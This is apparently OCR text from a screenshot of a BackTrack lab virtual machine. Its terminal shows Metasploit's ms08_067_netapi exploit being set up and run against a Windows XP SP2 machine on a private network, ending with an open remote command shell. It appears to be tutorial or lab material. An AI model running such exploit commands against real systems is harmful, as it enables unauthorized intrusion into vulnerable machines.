 BT5R1-GNOME-VM-32 - VMware Player File Virtual Machine Help
sional - VMware Player File Virtual Machine Help
Applications Places System Sat Mar 10, 1:51 AM
Terminal
File Edit View Terminal Help
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set LPORT 5000
LPORT => 5000
msf exploit(ms08_067_netapi) > exploit
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Command shell session 1 opened (192.168.36.129:41482 -> 192.168.36.130:5000)
at 2012-03-10 01:51:34 -0500
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
Terminal
To return to your computer, press Ctrl+Alt.
vmware